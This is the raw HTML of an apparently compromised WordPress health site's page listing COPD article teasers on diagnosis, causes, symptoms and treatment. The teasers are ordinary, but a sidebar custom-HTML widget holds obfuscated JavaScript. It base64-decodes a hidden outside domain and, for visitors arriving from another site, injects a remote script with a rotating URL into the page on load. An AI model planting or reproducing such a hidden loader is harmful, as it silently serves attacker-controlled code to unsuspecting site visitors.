		<a href="https://fastquickanswer.com/medical/diagnosing-copd/" title="Diagnosing COPD">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_42556625_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_42556625_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_42556625_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/diagnosing-copd/" title="Diagnosing COPD">
			Diagnosing COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	COPD is commonly misdiagnosed — former smokers are often told they have COPD when in reality they have another less common lung condition. Likewise, many persons who truly do have COPD aren&#8217;t diagnosed until the disease is far advanced and interventions are less effective. Tests If you have symptoms...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD">
			Causes and Treatments of COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, commonly known as COPD, refers to a chronic inflammatory disease which causes an obstructed airflow from the lungs. It is caused by a long-term exposure to particulate matter or irritating gases, more so from cigarette smoke. Individuals with COPD are usually at an increased risk...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?">
			COPD Treatment: What Are Your Options?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, also known as COPD, is a progressive disease that usually makes it difficult to breathe. &#8220;Progressive&#8221; simply means that this illness gets worse with time. COPD might cause coughing which produces large amounts mucus, wheezing, chest tightness, and shortness of breath. Cigarette smoking is currently the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD">
			The Symptoms of COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The symptoms and signs of Chronic Obstructive Pulmonary Disease (COPD) include a heavy wheezing cough or a cough that brings forth large amounts of mucus (often called smoker&#8217;s cough); shortness of breath, especially with sports and chest tightness. Some of the symptoms and signs of COPD are identical to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD">
			Everything You Need to Know About COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	COPD defined Have you ever become out of breath walking a few meters? Or wanted to try out for the hockey team but were afraid of becoming a panting outcast? Want to play hopscotch with your kids but can&#8217;t manage more than a few jumps without finding yourself absolutely...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768882518.633 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1284431027696f01569a80b3.36262733.tmp -->